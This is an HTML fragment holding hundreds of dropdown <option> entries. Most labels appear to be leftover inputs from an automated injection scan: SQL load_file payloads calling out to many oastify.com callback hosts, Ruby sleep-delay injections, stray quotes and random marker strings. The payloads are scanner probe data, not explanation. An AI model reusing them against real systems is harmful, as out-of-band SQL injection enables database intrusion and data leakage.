                                    <option value="11556">&#39;</option>
                                    <option value="11555">ixpsvi81sj</option>
                                    <option value="11554">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11553">&quot;</option>
                                    <option value="11552">wz26tddxe3</option>
                                    <option value="11551">&#39;+(select load_file(&#39;\\\\wbbct1vi1r0er4oqvxsmq2qt0k6puiw6n9b1ysmh.oastify.com\\ryf&#39;))+&#39;</option>
                                    <option value="11550">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11549">&quot;</option>
                                    <option value="11548">&#39;+(select load_file(&#39;\\\\d0etiikzq8pvgld7keh3fjfap1v6j2kqbtzlmca1.oastify.com\\lvn&#39;))+&#39;</option>
                                    <option value="11547">&#39;</option>
                                    <option value="11546">9ie5dxwpdf</option>
                                    <option value="11545">(select load_file(&#39;\\\\ceuswhyy473uukr6ydv2tit93095xyzmqoeg17pw.oastify.com\\wgb&#39;))</option>
                                    <option value="11544">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11543">&quot;</option>
                                    <option value="11542">&#39;</option>
                                    <option value="11541">(select load_file(&#39;\\\\5v1ldafrl0knbd8zf6cvaba2ktqyeufi6kuch35s.oastify.com\\cuy&#39;))</option>
                                    <option value="11540">&#39;+(select load_file(&#39;\\\\9akpseuv04zrqhn3uarzpfp6zx52txjlaoygl79w.oastify.com\\thf&#39;))+&#39;</option>
                                    <option value="11539">&#39;</option>
                                    <option value="11538">r98a01x5ab</option>
                                    <option value="11537">&#39;+(select load_file(&#39;\\\\hrcx9mb3hcgz7p4bbi876n6eg5maa4cs3vrnee23.oastify.com\\bym&#39;))+&#39;</option>
                                    <option value="11536">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11535">&quot;</option>
                                    <option value="11534">(select load_file(&#39;\\\\bwbreggxm6ltcj95gcd1bhb8lzr4fz5nwpkh78vx.oastify.com\\tih&#39;))</option>
                                    <option value="11533">&#39;+(select load_file(&#39;\\\\3lpj385pbyal1byx542t0900argw4tyhpkdc03os.oastify.com\\snu&#39;))+&#39;</option>
                                    <option value="11532">&#39;</option>
                                    <option value="11531">(select load_file(&#39;\\\\caqsshuy07zuqkn6udr2pip9z055tzvnmpahx8lx.oastify.com\\qqz&#39;))</option>
                                    <option value="11530">(select load_file(&#39;\\\\4jok193q9z8mzcwy350uyay18sex2uwinkbcy3ms.oastify.com\\cct&#39;))</option>
                                    <option value="11529">&#39;+(select load_file(&#39;\\\\6v2mdbfsl1kobe80f7cwaca3kuqzevjjamyel59u.oastify.com\\lla&#39;))+&#39;</option>
                                    <option value="11528">e9jn7aa0i6</option>
                                    <option value="11527">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11526">&quot;</option>
                                    <option value="11525">eafsvzv2gv</option>
                                    <option value="11524">(select load_file(&#39;\\\\gk4w2l42ab9y0oxa4h16zmzd94f9358tzvnnaey3.oastify.com\\gas&#39;))</option>
                                    <option value="11523">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11522">&quot;</option>
                                    <option value="11521">&#39;</option>
                                    <option value="11520">&#39;</option>
                                    <option value="11519">gjkbyvq47n</option>
                                    <option value="11518">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11517">&quot;</option>
                                    <option value="11516">&#39;+(select load_file(&#39;\\\\el3u3j50b9aw1my85f240k0ba2g743yrpudm0do2.oastify.com\\uzq&#39;))+&#39;</option>
                                    <option value="11515">1hj6go1evr</option>
                                    <option value="11514">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11513">&#39;+(select load_file(&#39;\\\\qnh65v7cdlc83y0k7r4g2w2nceij6d51w4kw7nvc.oastify.com\\xvs&#39;))+&#39;</option>
                                    <option value="11512">&quot;</option>
                                    <option value="11511">jp5xqrs809</option>
                                    <option value="11510">&#39;</option>
                                    <option value="11509">1fe0fheiri</option>
                                    <option value="11508">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11507">(select load_file(&#39;\\\\wqqc81aigrfe643qax7m525tfklp9l39ubi35utj.oastify.com\\ljn&#39;))</option>
                                    <option value="11506">&quot;</option>
                                    <option value="11505">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11504">&#39;</option>
                                    <option value="11503">&quot;</option>
                                    <option value="11502">&#39;</option>
                                    <option value="11501">ogfhxf860n</option>
                                    <option value="11500">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11499">&quot;</option>
                                    <option value="11498">&#39;+(select load_file(&#39;\\\\vnmb507hdqcd330p7w4l212scjio6h85z8n0aryg.oastify.com\\qhg&#39;))+&#39;</option>
                                    <option value="11497">&#39;</option>
                                    <option value="11496">(select load_file(&#39;\\\\020gk5mmsvrii8fum1jqh6hxroxtlnkbbdz5mwal.oastify.com\\qno&#39;))</option>
                                    <option value="11495">mqbpnozl07</option>
                                    <option value="11494">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11493">&quot;</option>
                                    <option value="11492">&#39;+(select load_file(&#39;\\\\907piekvq4prghd3kahzfff6pxv2jykmbpzhm8ax.oastify.com\\mwk&#39;))+&#39;</option>
                                    <option value="11491">&#39;+(select load_file(&#39;\\\\7own6c8te2dp4f11885x3d34dvj07w0krnff26qv.oastify.com\\mxs&#39;))+&#39;</option>
                                    <option value="11490">(select load_file(&#39;\\\\mrh29rb8hhg47u4gbn8c6s6jgamfa8cw3yrqeh26.oastify.com\\evu&#39;))</option>
                                    <option value="11489">s5dcgpy0pz</option>
                                    <option value="11488">&#39;+(select load_file(&#39;\\\\aycqgfiwo5nseib4ibf0dgd7nyt3hyem5pthg84x.oastify.com\\flj&#39;))+&#39;</option>
                                    <option value="11487">&#39;</option>
                                    <option value="11486">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11485">&quot;</option>
                                    <option value="11484">(select load_file(&#39;\\\\nh83zs197i65xvuh1oydwtwk6bcg0c10s2gu3lra.oastify.com\\uvs&#39;))</option>
                                    <option value="11483">&#39;</option>
                                    <option value="11482">(select load_file(&#39;\\\\075gp5rmxvwin8kur1oqm6mxwo2tqpjdafy7ly9n.oastify.com\\hjr&#39;))</option>
                                    <option value="11481">e6v3jb9rtk</option>
                                    <option value="11480">(select load_file(&#39;\\\\tyv9gyifoonbe1bniufjdzdqnhtmhhe557tzgq4f.oastify.com\\tbz&#39;))</option>
                                    <option value="11479">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11478">&quot;</option>
                                    <option value="11477">&#39;</option>
                                    <option value="11476">&#39;+(select load_file(&#39;\\\\xabds2uj0szfq5nruyrnp3puzl5qtlj9acy4lv9k.oastify.com\\gur&#39;))+&#39;</option>
                                    <option value="11475">&#39;</option>
                                    <option value="11474">(select load_file(&#39;\\\\qmg64v6cclb82yzk6r3g1w1nbehj5ev2m4awxnlc.oastify.com\\ufk&#39;))</option>
                                    <option value="11473">&#39;+(select load_file(&#39;\\\\7u2nccetk2jpaf71e8bx9d94jvp0dufi6ludh45t.oastify.com\\atq&#39;))+&#39;</option>
                                    <option value="11472">&#39;+(select load_file(&#39;\\\\s6z8oxqewnvam0jmqtnilylpvg1lphu5l890wrkg.oastify.com\\wit&#39;))+&#39;</option>
                                    <option value="11471">&#39;+(select load_file(&#39;\\\\mtj2brd8jhi49u6gdnac8s8jiaofce053tvgm4b.oastify.com\\jqc&#39;))+&#39;</option>
                                    <option value="11470">(select load_file(&#39;\\\\txu9fyhfnombd1anhuejczcqmhsmgil6c800nrbg.oastify.com\\fmb&#39;))</option>
                                    <option value="11469">vp6z8odd3z</option>
                                    <option value="11468">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11467">&quot;</option>
                                    <option value="11466">(select load_file(&#39;\\\\upna7z9gfpec522o9v6k404reikn8ha517pzcq0f.oastify.com\\tdm&#39;))</option>
                                    <option value="11465">&#39;</option>
                                    <option value="11464">(select load_file(&#39;\\\\fatvsku10azxqnn9ugr5plpcz358t7hyjmb92xr.oastify.com\\ugh&#39;))</option>
                                    <option value="11463">5rhi4s4lzp</option>
                                    <option value="11462">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11461">&quot;</option>
                                    <option value="11460">nkf5dridof</option>
                                    <option value="11459">&#39;</option>
                                    <option value="11458">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11457">&quot;</option>
                                    <option value="11456">1pz4sf086v</option>
                                    <option value="11455">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11454">&#39;+(select load_file(&#39;\\\\l3p1lqn7tgs3jtgfnmkbiriis9yemagy71vtik69.oastify.com\\ceq&#39;))+&#39;</option>
                                    <option value="11453">&quot;</option>
                                    <option value="11452">&#39;</option>
                                    <option value="11451">gvhtkriiux</option>
                                    <option value="11450">l0lvy3q4w4</option>
                                    <option value="11449">&#39;+(select load_file(&#39;\\\\7gonyc0t625pwft108xxvdv45vb0zuyipldd04ot.oastify.com\\ssd&#39;))+&#39;</option>
                                    <option value="11448">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11447">&quot;</option>
                                    <option value="11446">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11445">&quot;</option>
                                    <option value="11444">&#39;</option>
                                    <option value="11443">&#39;+(select load_file(&#39;\\\\z66fo4qlwuvhm7jtq0npl5lwvn1splr9ic64tvhk.oastify.com\\nfg&#39;))+&#39;</option>
                                    <option value="11442">&#39;</option>
                                    <option value="11441">(select load_file(&#39;\\\\chxszh1y776uxku61dy2wiw960c50zznqpeh18px.oastify.com\\uir&#39;))</option>
                                    <option value="11440">&#39;</option>
                                    <option value="11439">tpx4a3d5fj</option>
                                    <option value="11438">&#39;+(select load_file(&#39;\\\\k5q0npp6vfu2lsieplmakqkhu80do9pxg04srjf8.oastify.com\\ivb&#39;))+&#39;</option>
                                    <option value="11437">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11436">(select load_file(&#39;\\\\urpa9zbghpgc724obv8k606rgimnaj47v9j16suh.oastify.com\\rjg&#39;))</option>
                                    <option value="11435">&quot;</option>
                                    <option value="11434">(select load_file(&#39;\\\\1tvhb6dnjwij996vd2ar878yipoucneb5dt5gw4l.oastify.com\\usz&#39;))</option>
                                    <option value="11433">&#39;+(select load_file(&#39;\\\\gk4w2l42ab9y0oxa4h16zmzd94f935wtnwboyfm4.oastify.com\\hhk&#39;))+&#39;</option>
                                    <option value="11432">&#39;+(select load_file(&#39;\\\\hl6x3m53bcaz1pyb5i270n0ea5ga451tswgo3fr4.oastify.com\\yzl&#39;))+&#39;</option>
                                    <option value="11431">(select load_file(&#39;\\\\jsfzaoc5ieh18r5dck997p7gh7ncb8cw3yrqeh26.oastify.com\\aye&#39;))</option>
                                    <option value="11430">&#39;</option>
                                    <option value="11429">4sf6m48km2</option>
                                    <option value="11427">(select load_file(&#39;\\\\8ajosduu03zqqgn2u9rypep5zw51txmldn1fo6cv.oastify.com\\rsd&#39;))</option>
                                    <option value="11428">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11426">&quot;</option>
                                    <option value="11425">(select load_file(&#39;\\\\i6pyonq4wdv0mqjcqjn8lolfv61bp6mudw1oofc4.oastify.com\\kev&#39;))</option>
                                    <option value="11424">&#39;+(select load_file(&#39;\\\\u61aozqgwpvcm2joqvnkl0lrvi1npif669u1hs5h.oastify.com\\hmq&#39;))+&#39;</option>
                                    <option value="11423">bazwa01qvl</option>
                                    <option value="11422">&#39;</option>
                                    <option value="11421">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11420">&quot;</option>
                                    <option value="11419">(select load_file(&#39;\\\\8fooxdzu534qvgs2z9wyueu54wa1ywokfm3eq5eu.oastify.com\\uyt&#39;))</option>
                                    <option value="11418">&#39;</option>
                                    <option value="11417">&#39;+(select load_file(&#39;\\\\kk802p46af920sxe4l1azqzh98fd347syvmn9ex3.oastify.com\\uex&#39;))+&#39;</option>
                                    <option value="11416">&#39;+(select load_file(&#39;\\\\8qzo8daug3fq6g32a97y5e55fwl19vbj2mqed51u.oastify.com\\eyq&#39;))+&#39;</option>
                                    <option value="11415">(select load_file(&#39;\\\\sqm88xaegnfa603mat7i5y5pfgll9fb325qxdo1d.oastify.com\\yed&#39;))</option>
                                    <option value="11414">vw0pydjg6u</option>
                                    <option value="11413">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11412">&quot;</option>
                                    <option value="11411">(select load_file(&#39;\\\\upna7z9gfpec522o9v6k404reikn8ec234rwen2c.oastify.com\\qjg&#39;))</option>
                                    <option value="11410">rq9dl0ck84</option>
                                    <option value="11409">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11408">&quot;</option>
                                    <option value="11407">k7fgriw14b</option>
                                    <option value="11406">&#39;</option>
                                    <option value="11404">8x9hj4jea6</option>
                                    <option value="11405">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11403">&quot;</option>
                                    <option value="11402">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11401">&quot;</option>
                                    <option value="11400">uzuawwr6zy</option>
                                    <option value="11399">jyk3oo5tsk</option>
                                    <option value="11398">&#39;+(select load_file(&#39;\\\\ulja3z5gbpac12yo5v2k000raign4h35u8i05rtg.oastify.com\\geu&#39;))+&#39;</option>
                                    <option value="11397">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11396">&#39;</option>
                                    <option value="11395">&quot;</option>
                                    <option value="11394">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11393">&quot;</option>
                                    <option value="11392">&#39;</option>
                                    <option value="11391">cqpxnae5kh</option>
                                    <option value="11390">&#39;</option>
                                    <option value="11389">(select load_file(&#39;\\\\at7qbfdwj5is9i64dba08g87iyo3cxbl2nqfd61v.oastify.com\\typ&#39;))</option>
                                    <option value="11388">vc67trz4du</option>
                                    <option value="11387">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11386">&#39;+(select load_file(&#39;\\\\615mjblsr1qohee0l7iwgcg3quwzksmgdj1bo2cr.oastify.com\\aal&#39;))+&#39;</option>
                                    <option value="11385">&quot;</option>
                                    <option value="11384">&#39;</option>
                                    <option value="11383">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11382">&quot;</option>
                                    <option value="11381">&#39;</option>
                                    <option value="11380">&#39;+(select load_file(&#39;\\\\4bgkt9vq1z0mrcoyv5suqaq10s6xuokcbfz7myan.oastify.com\\ojk&#39;))+&#39;</option>
                                    <option value="11379">&#39;</option>
                                    <option value="11378">&#39;</option>
                                    <option value="11377">(select load_file(&#39;\\\\ie0ywny44d30uqrcyjv8totf369bx4zsquem1dp2.oastify.com\\smx&#39;))</option>
                                    <option value="11376">&#39;+(select load_file(&#39;\\\\g2jwklm2sbryiofamhj6hmhdr4x9l2iq9txlkc81.oastify.com\\fda&#39;))+&#39;</option>
                                    <option value="11375">&#39;+(select load_file(&#39;\\\\q6x6ovqcwlv8myjkqrnglwlnve1jpaiy91xtkk89.oastify.com\\ila&#39;))+&#39;</option>
                                    <option value="11374">(select load_file(&#39;\\\\k7s0ppr6xfw2nskerloamqmhw82dq4gs7uvmid62.oastify.com\\cum&#39;))</option>
                                    <option value="11373">&#39;+(select load_file(&#39;\\\\bp4r7g9xf6et5j259c614h48ezk483wuzir5it7.oastify.com\\zog&#39;))+&#39;</option>
                                    <option value="11372">&#39;+(select load_file(&#39;\\\\334jl8nptysljbgxn4kti9i0srywmped5gt8gz4o.oastify.com\\viw&#39;))+&#39;</option>
                                    <option value="11371">&#39;+(select load_file(&#39;\\\\otl4btdajji69w6idpae8u8licohc9hx80wsjj78.oastify.com\\xru&#39;))+&#39;</option>
                                    <option value="11370">(select load_file(&#39;\\\\9gqpye0v645rwht30axzvfv65xb2zvwjnlbdy4mt.oastify.com\\clp&#39;))</option>
                                    <option value="11369">(select load_file(&#39;\\\\514ljalrr0qnhdezl6ivgbg2qtwykpdd4fs7fy3n.oastify.com\\hxw&#39;))</option>
                                    <option value="11368">473xtxvj6z</option>
                                    <option value="11367">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11366">(select load_file(&#39;\\\\gzjwhlj2pboyfocajhg6emedo4u9i86z8n0aryg.oastify.com\\esj&#39;))</option>
                                    <option value="11365">&quot;</option>
                                    <option value="11364">(select load_file(&#39;\\\\tnk95y7fdocb310n7u4j2z2qchim6eb224qwdn1c.oastify.com\\zwb&#39;))</option>
                                    <option value="11363">&#39;</option>
                                    <option value="11362">(select load_file(&#39;\\\\0ijg052m8v7iy8vu21zqx6xx7odt1mtakc84vvjk.oastify.com\\bro&#39;))</option>
                                    <option value="11361">&#39;+(select load_file(&#39;\\\\5z5lhajrp0onfdczj6gvebe2otuyipid9gx8kz8o.oastify.com\\lxq&#39;))+&#39;</option>
                                    <option value="11360">(select load_file(&#39;\\\\ct9sbhdyj7iu9k66dda28i89i0o5cwck3mree52u.oastify.com\\ank&#39;))</option>
                                    <option value="11359">ozx6ojnejc</option>
                                    <option value="11358">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11357">&quot;</option>
                                    <option value="11356">&#39;</option>
                                    <option value="11355">6yxpvpxyao</option>
                                    <option value="11354">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11353">&quot;</option>
                                    <option value="11352">9q3dfbd8ph</option>
                                    <option value="11351">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11350">&quot;</option>
                                    <option value="11349">&#39;+(select load_file(&#39;\\\\c5isnhpyv7uulki6pdm2kik9u005oxmldo1go7cw.oastify.com\\zxb&#39;))+&#39;</option>
                                    <option value="11348">pz5ermp41x</option>
                                    <option value="11347">&#39;</option>
                                    <option value="11346">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11345">&quot;</option>
                                    <option value="11344">f3vpjbhipo</option>
                                    <option value="11343">x8yjz8dux2</option>
                                    <option value="11342">rb61henqn8</option>
                                    <option value="11341">(select load_file(&#39;\\\\8iro0d2u837qygv229zyxex57wd11tzhqjeb12pr.oastify.com\\dcm&#39;))</option>
                                    <option value="11340">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11339">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11336">&quot;</option>
                                    <option value="11337">akm6i3nbpl</option>
                                    <option value="11338">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11335">&#39;</option>
                                    <option value="11334">&quot;</option>
                                    <option value="11333">&quot;</option>
                                    <option value="11332">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11331">&quot;</option>
                                    <option value="11330">&#39;+(select load_file(&#39;\\\\ni930s298i75yvvh2ozdxtxk7bdg17rviy6qthh6.oastify.com\\chm&#39;))+&#39;</option>
                                    <option value="11329">&#39;+(select load_file(&#39;\\\\t609oyqfwovbm1jnqunjlzlqvh1mpdj1a4ywln9c.oastify.com\\izf&#39;))+&#39;</option>
                                    <option value="11328">&#39;</option>
                                    <option value="11327">&#39;</option>
                                    <option value="11326">(select load_file(&#39;\\\\rrm79wbdhmg97z4lbs8h6x6ogfmkab0zr1ft2kq9.oastify.com\\hww&#39;))</option>
                                    <option value="11325">(select load_file(&#39;\\\\y0zei3kkqtpgg6dskzhof4fvpmvrjid648s0fr3g.oastify.com\\lad&#39;))</option>
                                    <option value="11324">&#39;</option>
                                    <option value="11323">&#39;</option>
                                    <option value="11322">&#39;+(select load_file(&#39;\\\\vtsbb0dhjqid936pdwal818sijooch9508o0brzg.oastify.com\\oac&#39;))+&#39;</option>
                                    <option value="11321">&#39;</option>
                                    <option value="11320">l7o58fi5ai</option>
                                    <option value="11319">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11318">&#39;+(select load_file(&#39;\\\\uoma6z8gepdc421o8v5k303rdijn7e02r5fx2oqd.oastify.com\\pba&#39;))+&#39;</option>
                                    <option value="11317">&quot;</option>
                                    <option value="11316">&#39;+(select load_file(&#39;\\\\8t2obdduj3iq9g62d9ay8e85iwo1csgg7jvbi26r.oastify.com\\jho&#39;))+&#39;</option>
                                    <option value="11315">&#39;+(select load_file(&#39;\\\\gm6w4l62cbby2oza6h361m1db4h958tzwnoafy4.oastify.com\\lnw&#39;))+&#39;</option>
                                    <option value="11314">(select load_file(&#39;\\\\bm1r4g6xc6bt2jz56c311h18bzh45x2ltnhf46sv.oastify.com\\bib&#39;))</option>
                                    <option value="11313">&#39;</option>
                                    <option value="11312">(select load_file(&#39;\\\\57alparrx0wnndkzr6ovmbm2wt2yqpjdafy7ly9n.oastify.com\\dwd&#39;))</option>
                                    <option value="11311">trtnmd1nw5</option>
                                    <option value="11310">(select load_file(&#39;\\\\gtdwbld2jbiy9o6adha68m8di4o9c80z2nualya.oastify.com\\jza&#39;))</option>
                                    <option value="11309">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11308">&quot;</option>
                                    <option value="11307">&#39;+(select load_file(&#39;\\\\1eghw6yn4w3ju9rvy2vrt7ty3p9uxlx9occ4zvnk.oastify.com\\ytt&#39;))+&#39;</option>
                                    <option value="11306">&#39;+(select load_file(&#39;\\\\vtsbb0dhjqid936pdwal818sijoocgh487wzjq7f.oastify.com\\zqh&#39;))+&#39;</option>
                                    <option value="11305">(select load_file(&#39;\\\\d9ntritzz8yvplm7teq3ojoay146sxwlnnbfy6mv.oastify.com\\zvy&#39;))</option>
                                    <option value="11304">&#39;</option>
                                    <option value="11303">ex8fj1o84b</option>
                                    <option value="11302">(select load_file(&#39;\\\\o5u4ntpavju6lwiippmekukluc0ho8owfy3qqhe6.oastify.com\\ltj&#39;))</option>
                                    <option value="11301">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11300">&quot;</option>
                                    <option value="11299">&#39;+(select load_file(&#39;\\\\ynpe537kdtcg360s7z4o242vcmir6ky8pbd30uoj.oastify.com\\kdx&#39;))+&#39;</option>
                                    <option value="11298">&#39;</option>
                                    <option value="11297">(select load_file(&#39;\\\\tzw9hyjfpoobf1cnjugjezeqohumien2e42wpndc.oastify.com\\fxp&#39;))</option>
                                    <option value="11296">(select load_file(&#39;\\\\l0m1iqk7qgp3gtdfkmhbfrfip9vej7bv2xqpdg15.oastify.com\\gum&#39;))</option>
                                    <option value="11295">&#39;+(select load_file(&#39;\\\\gwgwelg2mblyco9aghd6bmbdl4r9f1dp4sskfb30.oastify.com\\hzd&#39;))+&#39;</option>
                                    <option value="11294">9krbpgkkw5</option>
                                    <option value="11293">rqwntpylor</option>
                                    <option value="11292">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11291">&quot;</option>
                                    <option value="11290">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11289">&quot;</option>
                                    <option value="11288">(select load_file(&#39;\\\\6krm2b4sa19o0ex0471wzcz39ufz3r1fshg930rp.oastify.com\\zhj&#39;))</option>
                                    <option value="11287">&#39;</option>
                                    <option value="11286">&#39;</option>
                                    <option value="11285">9m3hfbw707</option>
                                    <option value="11284">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11283">&quot;</option>
                                    <option value="11282">&#39;+(select load_file(&#39;\\\\cr7s9hbyh7gu7k46bd826i69g0m5aw4kvnjf66uv.oastify.com\\hcj&#39;))+&#39;</option>
                                    <option value="11281">45fkc71wco</option>
                                    <option value="11280">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11279">&quot;</option>
                                    <option value="11278">&#39;</option>
                                    <option value="11277">hix8hp9ghh</option>
                                    <option value="11276">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11275">&quot;</option>
                                    <option value="11274">&#39;+(select load_file(&#39;\\\\ple53u5bbka71xyj5q2f0v0madgi49uxl09swjk8.oastify.com\\erb&#39;))+&#39;</option>
                                    <option value="11273">(select load_file(&#39;\\\\4v0kd9fqlzkmbc8yf5cuaaa1ksqxeo8czen6axym.oastify.com\\zrb&#39;))</option>
                                    <option value="11272">&#39;</option>
                                    <option value="11271">&#39;</option>
                                    <option value="11270">&#39;+(select load_file(&#39;\\\\1moh466ncwbj29zv623r171ybphu5n2bteh64xsm.oastify.com\\hsb&#39;))+&#39;</option>
                                    <option value="11269">5x1bvb1ivo</option>
                                    <option value="11268">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11267">&quot;</option>
                                    <option value="11266">&#39;+(select load_file(&#39;\\\\q6x6ovqcwlv8myjkqrnglwlnve1jpaiy91xtkk89.oastify.com\\sko&#39;))+&#39;</option>
                                    <option value="11265">&#39;</option>
                                    <option value="11264">(select load_file(&#39;\\\\cs8sahcyi7hu8k56cd927i79h0n5by8mzonga7yw.oastify.com\\xav&#39;))</option>
                                    <option value="11263">(select load_file(&#39;\\\\ehzuzj10796wxmu81fy4wkwb62c70yqmho5gs7gw.oastify.com\\sun&#39;))</option>
                                    <option value="11262">(select load_file(&#39;\\\\oh94zt1a7j66xwui1pyewuwl6cch08twky8qvhj6.oastify.com\\nef&#39;))</option>
                                    <option value="11261">&#39;+(select load_file(&#39;\\\\iawysnu40dz0qqncujr8popfz65btah1kpcc30s.oastify.com\\lsp&#39;))+&#39;</option>
                                    <option value="11260">&#39;+(select load_file(&#39;\\\\1bdht6vn1w0jr9ovv2srq7qy0p6uulu9lc94wvkk.oastify.com\\whm&#39;))+&#39;</option>
                                    <option value="11259">0di5wjrjh7</option>
                                    <option value="11258">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11257">&quot;</option>
                                    <option value="11256">rs1t5hbs3y</option>
                                    <option value="11255">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11254">&quot;</option>
                                    <option value="11253">fdtat2h5wf</option>
                                    <option value="11252">(select load_file(&#39;\\\\irdy9nb4hdg07q4cbj886o6fg6mba2aq1spkcb00.oastify.com\\ipr&#39;))</option>
                                    <option value="11251">&#39;</option>
                                    <option value="11250">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11249">&quot;</option>
                                    <option value="11248">s6qk1elod5</option>
                                    <option value="11247">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11246">&#39;</option>
                                    <option value="11245">&quot;</option>
                                    <option value="11244">&#39;</option>
                                    <option value="11243">(select load_file(&#39;\\\\299ir7tozxykpamwt3qso8ozyq4vsugli9aw1kq.oastify.com\\ibo&#39;))</option>
                                    <option value="11242">&#39;</option>
                                    <option value="11241">&#39;+(select load_file(&#39;\\\\r4w7mwodumt9kzhloslhjxjotfzkndf164uwhn5c.oastify.com\\huf&#39;))+&#39;</option>
                                    <option value="11240">&#39;+(select load_file(&#39;\\\\o7w4ptraxjw6nwkirpoemumlwc2hq9vxm0asxjl8.oastify.com\\ogp&#39;))+&#39;</option>
                                    <option value="11239">&#39;+(select load_file(&#39;\\\\hi3x0m238c7zypvb2iz7xnxe75da115pwskk7bv0.oastify.com\\gtr&#39;))+&#39;</option>
                                    <option value="11238">&#39;+(select load_file(&#39;\\\\p1r5julbrkq7hxejlqifgvgmqdwikaiy91xtkk89.oastify.com\\ybi&#39;))+&#39;</option>
                                    <option value="11237">(select load_file(&#39;\\\\ypre739kfteg562s9z6o444vemkr8k08raf22tqi.oastify.com\\afk&#39;))</option>
                                    <option value="11236">(select load_file(&#39;\\\\4otk698qezdm4c1y855u3a31dsjx7pcd3fr7ey2n.oastify.com\\wky&#39;))</option>
                                    <option value="11235">c5z0qs36yw</option>
                                    <option value="11234">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11233">&quot;</option>
                                    <option value="11232">(select load_file(&#39;\\\\vtsbb0dhjqid936pdwal818sijoocfg375vxio6d.oastify.com\\fet&#39;))</option>
                                    <option value="11231">(select load_file(&#39;\\\\mb12trv81h04ruogvnscqsqj0a6fu7svjx7pugi5.oastify.com\\ijz&#39;))</option>
                                    <option value="11230">&#39;</option>
                                    <option value="11229">waxmztnnq4</option>
                                    <option value="11228">&#39;+(select load_file(&#39;\\\\l2o1kqm7sgr3itffmmjbhrhir9xel5ft6wuohf54.oastify.com\\ylf&#39;))+&#39;</option>
                                    <option value="11227">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11226">&quot;</option>
                                    <option value="11225">rgavmokfzg</option>
                                    <option value="11224">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11223">&quot;</option>
                                    <option value="11222">(select load_file(&#39;\\\\yceeu3wk2t1gs6pswztor4rv1m7rvip6g840rrfg.oastify.com\\zzw&#39;))</option>
                                    <option value="11221">&#39;</option>
                                    <option value="11220">&#39;</option>
                                    <option value="11219">jx93ph2pr5</option>
                                    <option value="11218">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11217">&quot;</option>
                                    <option value="11216">&#39;+(select load_file(&#39;\\\\9lvp3e5vb4ar1hy35a2z0f06axg24txhokccz3ns.oastify.com\\jgc&#39;))+&#39;</option>
                                    <option value="11215">&#39;</option>
                                    <option value="11214">&#39;+(select load_file(&#39;\\\\oog46t8aejd64w1i8p5e3u3ldcjh7a4yv1jt6ku9.oastify.com\\yqe&#39;))+&#39;</option>
                                    <option value="11213">9yj0dye5fq</option>
                                    <option value="11212">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11211">&quot;</option>
                                    <option value="11210">(select load_file(&#39;\\\\zqtf84algufh673ta07p555wfnls9j27t9h14ssh.oastify.com\\kbm&#39;))</option>
                                    <option value="11209">&#39;+(select load_file(&#39;\\\\bbqrtgvx160trjo5vcs1qhq80z64uvujlm9ew5ku.oastify.com\\xmo&#39;))+&#39;</option>
                                    <option value="11208">1jn24ju1wx</option>
                                    <option value="11207">&#39;</option>
                                    <option value="11206">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11205">&quot;</option>
                                    <option value="11204">aqhgi3c8iy</option>
                                    <option value="11203">kxdwtv517t</option>
